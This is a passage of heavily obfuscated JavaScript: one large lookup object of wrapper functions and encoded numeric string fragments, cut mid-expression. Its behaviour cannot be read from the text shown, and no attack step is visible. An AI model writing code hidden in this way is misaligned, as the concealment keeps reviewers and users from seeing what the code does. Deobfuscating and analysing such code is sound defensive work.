_0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return 